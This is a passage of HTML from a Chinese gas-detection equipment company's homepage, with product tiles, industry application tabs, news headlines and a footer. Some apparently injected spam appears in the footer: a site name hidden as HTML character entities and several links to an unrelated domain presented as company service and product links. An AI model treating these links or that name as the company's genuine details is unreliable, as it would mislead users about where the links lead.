<div   id=""    class="item"> <a href="/product/34736.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/b30d8de6984e880.png" alt="将军系列多功能消防报警控制主机（可集中监管各类氨气检测仪）" />
<div   id=""    class="textbx">
<h4>将军系列多功能消防报警控制主机（可集中监管各类氨气检测仪）</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/32780.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/8f00f7897f4c3a4.png" alt="至尊系列手持式一氧化碳四复合气体检测仪（一氧化碳+3气）" />
<div   id=""    class="textbx">
<h4>至尊系列手持式一氧化碳四复合气体检测仪（一氧化碳+3气）</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/33739.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/4f9d791255dd2a4.png" alt="大众系列固定式氧气检测仪" />
<div   id=""    class="textbx">
<h4>大众系列固定式氧气检测仪</h4>
</div>
</div>
<div   id=""    class="item"> <a href="/product/31267.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/6aa4462bd6f44be.png" alt="黑匣子系列手提式可燃气八复合气体检测仪（可燃气+7气）" />
<div   id=""    class="textbx">
<h4>黑匣子系列手提式可燃气八复合气体检测仪（可燃气+7气）</h4>
</div>
</div>
<div   id=""    class="null"></div>
</div>
</div>
</section>
<section class="index_use">
<div   id=""    class="w1600">
<div   id=""    class="common_title">
<h3>应用领域</h3>
<span>​APPLICATION AREAS</span> <em></em> </div>
<div   id=""    class="center">
<div   id=""    class="list list1">
<ul>
<li class="usenav show" data-index="1">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/c7e1dbb10d3cd67.png" alt="" /></div>
<h4>化工</h4>
</li>
<li class="usenav" data-index="2">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/4ffde9aa4b694fb.png" alt="" /></div>
<h4>石油</h4>
</li>
<li class="usenav" data-index="3">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/903b32791d9edf1.png" alt="" /></div>
<h4>电力</h4>
</li>
<li class="usenav" data-index="4">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/55e1c0eaeb0c903.png" alt="" /></div>
<h4>大气环保</h4>
</li>
<li class="usenav" data-index="5">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/cfc7d5842d52409.png" alt="" /></div>
<h4>军工</h4>
</li>
<li class="usenav" data-index="6">
<div   id=""    class="iconbx"><img src="/uploadfile/202405/29356b2ab9a9.png" alt="" /></div>
<h4> 航天</h4>
</li>
</ul>
</div>
<div   id=""    class="profilebx">
<div   id=""    class="bdlist"> <div   id=""    class="item active"> <img class="lazyload" data-src="/uploadfile/202406/af60ef38cdb856e.png" alt="化工" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>化工</h5>
<div   id=""    class="intro">
<p>化工</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
<li><a href="/product/180.html">独行者系列手持式气体浓度检测仪</a></li>
<li><a href="/product/32898.html">探路者系列固定式气体检测仪</a></li>
<li><a href="/product/136.html">兄弟系列手持式四复合气体检测仪</a></li>
<li><a href="/product/32897.html">大众系列固定式气体检测仪</a></li>
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36130.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/7e1ecc4207ee5ef.jpg" alt="石油" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>石油</h5>
<div   id=""    class="intro">
<p>石油</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
<li><a href="/product/201.html">至尊系列手持气体检测仪</a></li>
<li><a href="/product/180.html">独行者系列手持式气体浓度检测仪</a></li>
<li><a href="/product/30465.html">黑匣子系列手提式八复合气分检测仪</a></li>
<li><a href="/product/32898.html">探路者系列固定式气体检测仪</a></li>
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36131.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/ec329d898da35e5.jpg" alt="电力" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>电力</h5>
<div   id=""    class="intro">
<p>电力</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36132.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/eb268e3b85cc405.jpg" alt="大气环保" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>大气环保</h5>
<div   id=""    class="intro">
<p>大气环保</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36135.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/aa67fdec1eebd.jpg" alt="军工" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>军工</h5>
<div   id=""    class="intro">
<p>军工</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36138.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/3ef315248476459.jpg" alt=" 航天" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5> 航天</h5>
<div   id=""    class="intro">
<p>航天</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36139.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/bebec9a5f2cec5d.jpg" alt="天然气" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>天然气</h5>
<div   id=""    class="intro">
<p>天然气</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36140.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/1a5bec780ebf5a6.jpg" alt="矿业" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>矿业</h5>
<div   id=""    class="intro">
<p>矿业</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36133.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/4a4aed515d6e42b.jpg" alt="农业" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>农业</h5>
<div   id=""    class="intro">
<p>农业</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36134.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/7e84a5c9aef4c0d.jpg" alt="医疗" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>医疗</h5>
<div   id=""    class="intro">
<p>医疗</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36136.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
<div   id=""    class="item"> <img class="lazyload" data-src="/uploadfile/202406/e54c5a0702c93ae.jpg" alt="通信领域" />
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>通信领域</h5>
<div   id=""    class="intro">
<p>通信领域</p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
<div   id=""    class="right"> <a href="/solution/36137.html"> <span>了解详情</span> <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
</div>
</div>
<div   id=""    class="list list2">
<ul>
<li class="usenav" data-index="7">
<div   id=""    class="iconbx"><img class="lazyload" data-src="/uploadfile/202405/71528f939d1c296.png" alt="" /></div>
<h4>天然气</h4>
</li>
<li class="usenav" data-index="8">
<div   id=""    class="iconbx"><img class="lazyload" data-src="/uploadfile/202405/b3d0d646cc067b.png" alt="" /></div>
<h4>矿业</h4>
</li>
<li class="usenav" data-index="9">
<div   id=""    class="iconbx"><img class="lazyload" data-src="/uploadfile/202405/23d5af12293f26d.png" alt="" /></div>
<h4>农业</h4>
</li>
<li class="usenav" data-index="10">
<div   id=""    class="iconbx"><img class="lazyload" data-src="/uploadfile/202405/65d90729ec068d3.png" alt="" /></div>
<h4>医疗</h4>
</li>
<li class="usenav" data-index="11">
<div   id=""    class="iconbx"><img class="lazyload" data-src="/uploadfile/202405/1ffdd19e77f6e83.png" alt="" /></div>
<h4>通信领域</h4>
</li>
<li class="usenav"> <a href="/solution/list_3_1.html" class="block-link"></a>
<div   id=""    class="iconbx"><img class="lazyload" data-src="/static/anpe/images/qita.png" alt="" /></div>
<h4>其他</h4>
</li>
</ul>
</div>
</div>
<div   id=""    class="center_M">
<div class="swiper mySwiper index_use_swiper" id="index_use_swiper">
<div   id=""    class="swiper-wrapper"> <div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36130.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/af60ef38cdb856e.png" alt="化工" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>化工</h5>
<div   id=""    class="intro">
<p> 化工 <a href="/solution/36130.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
<li><a href="/product/180.html">独行者系列手持式气体浓度检测仪</a></li>
<li><a href="/product/32898.html">探路者系列固定式气体检测仪</a></li>
<li><a href="/product/136.html">兄弟系列手持式四复合气体检测仪</a></li>
<li><a href="/product/32897.html">大众系列固定式气体检测仪</a></li>
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36131.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/7e1ecc4207ee5ef.jpg" alt="石油" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>石油</h5>
<div   id=""    class="intro">
<p> 石油 <a href="/solution/36131.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
<li><a href="/product/201.html">至尊系列手持气体检测仪</a></li>
<li><a href="/product/180.html">独行者系列手持式气体浓度检测仪</a></li>
<li><a href="/product/30465.html">黑匣子系列手提式八复合气分检测仪</a></li>
<li><a href="/product/32898.html">探路者系列固定式气体检测仪</a></li>
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36132.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/ec329d898da35e5.jpg" alt="电力" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>电力</h5>
<div   id=""    class="intro">
<p> 电力 <a href="/solution/36132.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36135.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/eb268e3b85cc405.jpg" alt="大气环保" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>大气环保</h5>
<div   id=""    class="intro">
<p> 大气环保 <a href="/solution/36135.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36138.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/aa67fdec1eebd.jpg" alt="军工" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>军工</h5>
<div   id=""    class="intro">
<p> 军工 <a href="/solution/36138.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36139.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/3ef315248476459.jpg" alt=" 航天" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5> 航天</h5>
<div   id=""    class="intro">
<p> 航天 <a href="/solution/36139.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36140.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/bebec9a5f2cec5d.jpg" alt="天然气" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>天然气</h5>
<div   id=""    class="intro">
<p> 天然气 <a href="/solution/36140.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36133.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/1a5bec780ebf5a6.jpg" alt="矿业" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>矿业</h5>
<div   id=""    class="intro">
<p> 矿业 <a href="/solution/36133.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36134.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/4a4aed515d6e42b.jpg" alt="农业" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>农业</h5>
<div   id=""    class="intro">
<p> 农业 <a href="/solution/36134.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36136.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/7e84a5c9aef4c0d.jpg" alt="医疗" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>医疗</h5>
<div   id=""    class="intro">
<p> 医疗 <a href="/solution/36136.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-slide">
<div   id=""    class="imgbx"> <a href="/solution/36137.html" class="block-link"></a> <img class="lazyload" data-src="/uploadfile/202406/e54c5a0702c93ae.jpg" alt="通信领域" /> </div>
<div   id=""    class="item_mask">
<div   id=""    class="text">
<div   id=""    class="md">
<h5>通信领域</h5>
<div   id=""    class="intro">
<p> 通信领域 <a href="/solution/36137.html"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </p>
</div>
</div>
<div   id=""    class="md">
<h5>相关产品</h5>
<ul class="aproduct">
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div   id=""    class="swiper-btn swiper-btn-prev index_use_prev"> <span class="iconfont icon-zuojiantou1"></span> </div>
<div   id=""    class="swiper-btn swiper-btn-next index_use_next"> <span class="iconfont icon-zuojiantou-copy"></span> </div>
</div>
</div>
</section>
<section class="index_news">
<div   id=""    class="w1600">
<div   id=""    class="title">
<div   id=""    class="title_l"> <h3>新闻资讯</h3>
<span>NEWS</span> <em></em> </div>
<ul class="type">
<li class="active"><span>行业新闻</span></li>
<li><span>公司动态</span></li>
<li><span>相关标准</span></li>
<li><span>行业知识</span></li>
</ul>
</div>
<div   id=""    class="center">
<div   id=""    class="center_bd active">
<div   id=""    class="list"> <div   id=""    class="item"> <a href="/information/40853.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/9950d8320216448.jpg" alt="扬州启动废气整治“百日攻坚” " /> </div>
<div   id=""    class="item_textbx">
<h4>扬州启动废气整治“百日攻坚” </h4>
<span>2025-08-29</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40852.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/598026299aad7e9.jpg" alt="广西壮族自治区玉林生态环境监测中心圆满完成国家地下水环境质量监测点位采样攻坚" /> </div>
<div   id=""    class="item_textbx">
<h4>广西壮族自治区玉林生态环境监测中心圆满完成国家地下水环境质量监测点位采样攻坚</h4>
<span>2025-08-28</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40851.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/78447b977f2506b.jpg" alt="恩施州大气治理实现新突破！三项目成功入选中央项目库" /> </div>
<div   id=""    class="item_textbx">
<h4>恩施州大气治理实现新突破！三项目成功入选中央项目库</h4>
<span>2025-08-27</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40850.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/2f19e347d4dfc2.jpg" alt="提“气”质丨打造2.0版本，实现“大数据”精准治污" /> </div>
<div   id=""    class="item_textbx">
<h4>提“气”质丨打造2.0版本，实现“大数据”精准治污</h4>
<span>2025-08-26</span> </div>
</div>
<div   id=""    class="null"></div>
</div>
<a href="/information/list_18_1.html" class="morebtn"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </div>
<div   id=""    class="center_bd">
<div   id=""    class="list"> <div   id=""    class="item"> <a href="/information/40857.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202509/06d83d36a4cebf6.jpeg" alt="安帕尔销售业务链学习路径图成果深化----优化总结与课件制作" /> </div>
<div   id=""    class="item_textbx">
<h4>安帕尔销售业务链学习路径图成果深化----优化总结与课件制作</h4>
<span>2025-09-10</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40856.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202509/0e726d0eb5e4c5e.png" alt="安帕尔公司重视一线员工技能提升----举办产品知识专项培训" /> </div>
<div   id=""    class="item_textbx">
<h4>安帕尔公司重视一线员工技能提升----举办产品知识专项培训</h4>
<span>2025-09-04</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40855.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202509/1a27af3a268894a.png" alt="组织观看抗日战争胜利80周年纪念大会 ---弘扬爱国奋斗精神" /> </div>
<div   id=""    class="item_textbx">
<h4>组织观看抗日战争胜利80周年纪念大会 ---弘扬爱国奋斗精神</h4>
<span>2025-09-03</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40849.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/a93e17080bed.png" alt="关爱员工健康，中医理疗进企业" /> </div>
<div   id=""    class="item_textbx">
<h4>关爱员工健康，中医理疗进企业</h4>
<span>2025-08-21</span> </div>
</div>
<div   id=""    class="null"></div>
</div>
<a href="/information/list_19_1.html" class="morebtn"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </div>
<div   id=""    class="center_bd">
<div   id=""    class="list"> <div   id=""    class="item"> <a href="/information/40837.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202507/eedfa96cbd9ec26.png" alt="激光气体传感器技术规范" /> </div>
<div   id=""    class="item_textbx">
<h4>激光气体传感器技术规范</h4>
<span>2025-07-23</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/39332.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202503/550a40c8d60b2a5.jpg" alt="GB 50493-2009 石油化工可燃气体和有毒气体检测报警设计规范" /> </div>
<div   id=""    class="item_textbx">
<h4>GB 50493-2009 石油化工可燃气体和有毒气体检测报警设计规范</h4>
<span>2025-03-27</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/37043.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202408/de052ee26ce9878.jpg" alt="GB 3836.14-2000 爆炸性气体环境用电气设备 第14部分：危险场所分类" /> </div>
<div   id=""    class="item_textbx">
<h4>GB 3836.14-2000 爆炸性气体环境用电气设备 第14部分：危险场所分类</h4>
<span>2024-08-08</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/37042.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202408/fcdc9711866b27e.jpg" alt="GB 15322.1-2019可燃气体探测器 第1部分：工业及商业用途点型可燃气体探测器" /> </div>
<div   id=""    class="item_textbx">
<h4>GB 15322.1-2019可燃气体探测器 第1部分：工业及商业用途点型可燃气体探测器</h4>
<span>2024-08-07</span> </div>
</div>
<div   id=""    class="null"></div>
</div>
<a href="/information/list_20_1.html" class="morebtn"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </div>
<div   id=""    class="center_bd">
<div   id=""    class="list"> <div   id=""    class="item"> <a href="/information/40839.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202508/4fd9a66555a63f0.png" alt="氰化氢安全防护指南：警惕&quot;闪电杀手&quot;的潜在威胁" /> </div>
<div   id=""    class="item_textbx">
<h4>氰化氢安全防护指南：警惕&quot;闪电杀手&quot;的潜在威胁</h4>
<span>2025-07-30</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/40800.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202506/fed1bda66661431.jpg" alt="企业自建燃气锅炉如何补充监测？高性能润滑油是否可以当成一般工业垃圾处置……官方解答来了 " /> </div>
<div   id=""    class="item_textbx">
<h4>企业自建燃气锅炉如何补充监测？高性能润滑油是否可以当成一般工业垃圾处置……官方解答来了 </h4>
<span>2025-06-04</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/39878.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202505/5414aeb11588698.jpg" alt="VOCs治理这些技术被列为鼓励类或低效类，生态环境部正式印发指导目录" /> </div>
<div   id=""    class="item_textbx">
<h4>VOCs治理这些技术被列为鼓励类或低效类，生态环境部正式印发指导目录</h4>
<span>2025-05-28</span> </div>
</div>
<div   id=""    class="item"> <a href="/information/39877.html" class="block-link"></a>
<div   id=""    class="item_imgbx"> <img class="lazyload" data-src="/uploadfile/202505/47e3f7f5ffe7cb8.jpg" alt="臭氧：蓝天下的“隐形”污染" /> </div>
<div   id=""    class="item_textbx">
<h4>臭氧：蓝天下的“隐形”污染</h4>
<span>2025-05-27</span> </div>
</div>
<div   id=""    class="null"></div>
</div>
<a href="/information/list_21_1.html" class="morebtn"> 了解更多 <i class="iconfont icon-zuojiantou"></i> </a> </div>
</div>
</div>
</section>
</div>
<footer class="index_footer">
<div   id=""    class="index_footer_center">
<div   id=""    class="w1600">
<div   id=""    class="leftbx">
<div   id=""    class="footlogo">
<img src="/static/anpe/images/logo2.png" alt="深圳市安帕尔科技有限公司" />
</div>
<div   id=""    class="info">
<h4>联系方式</h4>
<p>&#32858;&#24425;&#32593;400-0515-282</p>
</div>
</div>
<div   id=""    class="links">
<dl>
<dt><a href="/about/list_1_1.html">走进安帕尔</a></dt>
<dd><a href="/about/list_8_1.html">公司简介</a></dd>
<dd><a href="/about/list_9_1.html">发展历程</a></dd>
<dd><a href="/about/list_10_1.html">企业文化</a></dd>
<dd><a href="/about/list_11_1.html">员工风采</a></dd>
<dd><a href="/about/list_12_1.html">资质证书</a></dd>
<dd><a href="/about/list_13_1.html">研产实力</a></dd>
<dd><a href="/about/list_14_1.html">社会慈善</a></dd>
</dl>
<dl>
<dt><a href="/product/list_2_1.html">产品及服务</a></dt>
<dd><a href="/product/list_61_1.html">按检测因子分类</a></dd>
<dd><a href="/product/list_62_1.html">按产品应用分类</a></dd>
</dl>
<dl>
<dt><a href="/solution/list_3_1.html">解决方案</a></dt>
<dd><a href="/solution/list_22_1.html">化工</a></dd>
<dd><a href="/solution/list_23_1.html">石油石化</a></dd>
<dd><a href="/solution/list_24_1.html">电力</a></dd>
<dd><a href="/solution/list_25_1.html">矿业</a></dd>
<dd><a href="/solution/list_26_1.html">农业</a></dd>
<dd><a href="/solution/list_27_1.html">大气环保</a></dd>
<dd><a href="/solution/list_28_1.html">医疗</a></dd>
<dd><a href="/solution/list_29_1.html">通讯领域</a></dd>
<dd><a href="/solution/list_30_1.html">军工</a></dd>
<dd><a href="/solution/list_31_1.html">航天</a></dd>
<dd><a href="/solution/list_32_1.html">天然气</a></dd>
<dd><a href="/solution/list_715_1.html">市政工程</a></dd>
<dd><a href="/solution/list_716_1.html">电子制造</a></dd>
</dl>
<dl>
<dt><a href="/service/list_4_1.html">服务支持</a></dt>
<dd><a href="/service/list_47_1.html">服务理念</a></dd>
<dd><a href="http://ocbcf.org/service/list_52_1.html">售前服务</a></dd>
<dd><a href="http://ocbcf.org/service/list_56_1.html">售后服务</a></dd>
<dd><a href="/service/list_50_1.html">防伪查询</a></dd>
<dd><a href="/service/list_51_1.html">投诉及建议</a></dd>
</dl>
<dl>
<dt><a href="/information/list_5_1.html">新闻资讯</a></dt>
<dd><a href="/information/list_18_1.html">行业新闻</a></dd>
<dd><a href="/information/list_19_1.html">公司动态</a></dd>
<dd><a href="/information/list_20_1.html">相关标准</a></dd>
<dd><a href="/information/list_21_1.html">行业知识</a></dd>
</dl>
<dl>
<dt><a href="/join/list_6_1.html">加入我们</a></dt>
<dd><a href="/join/list_45_1.html">招商加盟</a></dd>
<dd><a href="/join/list_46_1.html">招贤纳士</a></dd>
</dl>
<dl>
<dt><a href="/contact/list_7_1.html">联系我们</a></dt>
</dl>
</div>
<div   id=""    class="rightbx">
<div   id=""    class="imgbx">
<img src="/static/anpe/images/erweima.jpg" alt="深圳市安帕尔科技有限公司" />
<h4>安帕尔微信公众号</h4>
</div>
</div>
</div>
</div>
<div   id=""    class="index_footer_copyright">
<div   id=""    class="w1600">
<div   id=""    class="center">
<p>&#32858;&#24425;&#32593;
CopyRight © 2024 All Rights Reserved. 
</p>
<p>
by：

</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;友情链接： <a href="http://ocbcf.org/product/list_552_1.html">氧气检测仪</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="http://ocbcf.org/product/list_436_1.html">氯气检测仪</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="http://ocbcf.org/product/list_457_1.html">氢气检测仪</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="http://ocbcf.org/product/list_331_1.html">过氧化氢检测仪</a>&nbsp;&nbsp;|&nbsp;&nbsp;
</p>
</div>
</div>
</div>
</footer>
<script src="/static/anpe/js/jquery.min.js"></script>
<script src="/static/anpe/js/wow.min.js"></script>
<script src="/static/anpe/js/scrollreveal.js"></script>
<script src="/static/anpe/js/lazyload.min.js"></script>
<script src="/static/anpe/js/main.js"></script>
<script>common.run();$("img.lazyload").lazyload({effect:"fadeIn" });</script>
<script type="text/javascript" language="javascript" src="/static/anpe/js/kefu.js"></script>
<div id="rightArrow"><a href="javascript:;" title="在线客服" target="_self"></a></div>
<div id="floatDivBoxs">
<div   id=""    class="floatDtt">在线客服</div>
<div   id=""    class="floatShadow">
<ul class="floatDqq">
<li style="padding-left: 0px">
<img src="/static/anpe/images/yc_zx_tb.jpg" alt="ico" />

<p>工业安全类产品主要指用于各工业场所中保护人民生命健康和财务安全的气体成分检测及分析类相关产品；</p>
</li>
<li style="padding-left: 0px">
